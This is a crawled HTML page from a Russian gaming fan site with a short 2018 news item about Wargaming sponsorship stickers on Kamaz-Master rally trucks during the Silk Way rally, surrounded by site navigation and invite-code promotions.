

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/wargaming-i-kamaz-sotrudnichestvo/
body_size: 18372
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Wargaming и Камаз-Мастер: первый этап большого сотрудничества &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fwargaming-i-kamaz-sotrudnichestvo%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fwargaming-i-kamaz-sotrudnichestvo%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/20412" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2018/08/wargaming-i-kamaz-sotrudnichestvo-1.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-20412 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-20412" class="post-20412 post type-post status-publish format-standard has-post-thumbnail  category-novosti"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Wargaming и Камаз-Мастер: первый этап большого сотрудничества</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p>Те, кто смотрел ралли-марафон «Шёлковый путь» наверняка обратили внимание, что на всех экипажах российской команды появились наклейки с логотипом «Мира танков». Разумеется, что такие жесты не бесплатны, а Камаз-Мастер и WG не являются официальными компаниями-партнёрами.</p><p>Отсюда следует, что речь идёт о рекламном ходе, который возможно послужит началом интеграции в игру каких-либо нововведений.<a href="https://wot-info.ru/wp-content/uploads/2018/08/wargaming-i-kamaz-sotrudnichestvo-4.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-20416 lazyload" src="[data-uri]" alt="Wargaming и Камаз-Мастер: первый этап большого сотрудничества" width="927" height="618" sizes="(max-width: 927px) 100vw, 927px" data-src="https://wot-info.ru/wp-content/uploads/2018/08/wargaming-i-kamaz-sotrudnichestvo-4.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/08/wargaming-i-kamaz-sotrudnichestvo-4.jpg 927w, https://wot-info.ru/wp-content/uploads/2018/08/wargaming-i-kamaz-sotrudnichestvo-4-300x200.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/08/wargaming-i-kamaz-sotrudnichestvo-4-768x512.jpg 768w"><meta itemprop="width" content="927"><meta itemprop="height" content="618"></span></a></p><p>«Шёлковый путь» &#8212; это международное ралли, первый этап которого проходил с 15-го по 29-е июля текущего года. По замыслу организаторов, соревнования должны были охватить территорию двух стран: Китая и России, но проложенный из Синая в Москву большей частью состоял из российского бездорожья. Мототехника в этом пробеге участия не принимала.</p><p>Ралли завершилось досрочно, и Красная площадь встретила участников соревнований уже 27-го июля. Нужно уточнить, что «Шёлковый путь» гарантированно запомнится невероятным количеством поломок на трассе, поставив своеобразный рекорд. Второй тур ралли запланирован на сентябрь, и пройдёт исключительно в Китайских провинциях.</p><p>Директор по развитию бизнеса Константин Каменев прокомментировал это событие следующим образом: «Коллаборация Wargaming и Камаз-Мастер станет самым ярким событие года, но игроки смогут оценить преимущества этого сотрудничества чуть позже».</p><p>Сколько продлиться сотрудничество пока неизвестно, но по итогам первого тура наши гонщики заняли весь пьедестал почёта.<a href="https://wot-info.ru/wp-content/uploads/2018/08/wargaming-i-kamaz-sotrudnichestvo-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-20415 lazyload" src="[data-uri]" alt="Wargaming и Камаз-Мастер: первый этап большого сотрудничества" width="927" height="618" sizes="(max-width: 927px) 100vw, 927px" data-src="https://wot-info.ru/wp-content/uploads/2018/08/wargaming-i-kamaz-sotrudnichestvo-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/08/wargaming-i-kamaz-sotrudnichestvo-3.jpg 927w, https://wot-info.ru/wp-content/uploads/2018/08/wargaming-i-kamaz-sotrudnichestvo-3-300x200.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/08/wargaming-i-kamaz-sotrudnichestvo-3-768x512.jpg 768w"><meta itemprop="width" content="927"><meta itemprop="height" content="618"></span></a><a href="https://wot-info.ru/wp-content/uploads/2018/08/wargaming-i-kamaz-sotrudnichestvo-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-20414 lazyload" src="[data-uri]" alt="Wargaming и Камаз-Мастер: первый этап большого сотрудничества" width="927" height="618" sizes="auto, (max-width: 927px) 100vw, 927px" data-src="https://wot-info.ru/wp-content/uploads/2018/08/wargaming-i-kamaz-sotrudnichestvo-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/08/wargaming-i-kamaz-sotrudnichestvo-2.jpg 927w, https://wot-info.ru/wp-content/uploads/2018/08/wargaming-i-kamaz-sotrudnichestvo-2-300x200.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/08/wargaming-i-kamaz-sotrudnichestvo-2-768x512.jpg 768w"><meta itemprop="width" content="927"><meta itemprop="height" content="618"></span></a></p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fwargaming-i-kamaz-sotrudnichestvo%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fwargaming-i-kamaz-sotrudnichestvo%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Wargaming+%D0%B8+%D0%9A%D0%B0%D0%BC%D0%B0%D0%B7-%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80%3A+%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B9+%D1%8D%D1%82%D0%B0%D0%BF+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B3%D0%BE+%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0&url=https%3A%2F%2Fwot-info.ru%2Fwargaming-i-kamaz-sotrudnichestvo%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fwargaming-i-kamaz-sotrudnichestvo%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Wargaming+%D0%B8+%D0%9A%D0%B0%D0%BC%D0%B0%D0%B7-%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80%3A+%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B9+%D1%8D%D1%82%D0%B0%D0%BF+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B3%D0%BE+%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0%20https%3A%2F%2Fwot-info.ru%2Fwargaming-i-kamaz-sotrudnichestvo%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Wargaming+%D0%B8+%D0%9A%D0%B0%D0%BC%D0%B0%D0%B7-%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80%3A+%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B9+%D1%8D%D1%82%D0%B0%D0%BF+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B3%D0%BE+%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0%20https%3A%2F%2Fwot-info.ru%2Fwargaming-i-kamaz-sotrudnichestvo%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fwargaming-i-kamaz-sotrudnichestvo%2F&text=Wargaming+%D0%B8+%D0%9A%D0%B0%D0%BC%D0%B0%D0%B7-%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80%3A+%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B9+%D1%8D%D1%82%D0%B0%D0%BF+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B3%D0%BE+%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2018-08-04T13:26:06+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/wargaming-i-kamaz-sotrudnichestvo/" content="Wargaming и Камаз-Мастер: первый этап большого сотрудничества"><meta itemprop="dateModified" content="2018-08-04"><meta itemprop="datePublished" content="2018-08-04T13:26:06+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32162" class="post-card post-card-related post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></div></header><div class="post-card__content">В игре &#171;Мир танков&#187; существует очень много танков и веток развития, но какой танк</div></div><div id="post-32094" class="post-card post-card-related post-32094 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-bnus-kod-mir-tankov tag-gajd-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-nastrojka-klienta-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/">НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ</a></div></header><div class="post-card__content">В ДАННОЙ СТАТЬЕ МЫ ПОКАЖЕМ КАК НАСТОРОИТЬ ПРАВИЛЬНО КЛИЕНТ ДЛЯ КОМФОРТНОЙ ИГРЫ В МИР</div></div><div id="post-32077" class="post-card post-card-related post-32077 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-bonus-kod-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-bonus-kod tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/">БОНУС КОД ДЛЯ МИР ТАНКОВ В ЧЕСТЬ 23 ФЕВРАЛЯ</a></div></header><div class="post-card__content">ПОЗДРАВЛЯЕМ ВСЕХ МУЖЧИН С 23 ФЕВРАЛЯ &nbsp; В честь праздника Мир Танков дарит всем</div></div><div id="post-32041" class="post-card post-card-related post-32041 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-invajt-kod-lesta tag-kak-vyjti-iz-klana tag-kak-pokinut-klan tag-kak-pokinut-klan-mir-tankov tag-mir-tankvo"><div class="post-card__image"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/">КАК ПОКИНУТЬ КЛАН В МИР ТАНКОВ</a></div></header><div class="post-card__content">Многие после входа в клан не знают, как из него потом выбраться; зачастую это</div></div><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-11521" class="post-card post-card-related post-11521 post type-post status-publish format-standard has-post-thumbnail  category-code category-bonus category-novosti tag-bonus-kod-wot"><div class="post-card__image"><a href="https://wot-info.ru/bonus-cod-wot/"><img width="229" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 229px) 100vw, 229px" data-src="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg 877w, https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017-768x470.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 45</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-cod-wot/">Бонус-код WoT %month% %year%</a></div></header><div class="post-card__content">Кстати да, бонус-код для World of Tanks появился и даже не один, а на</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a 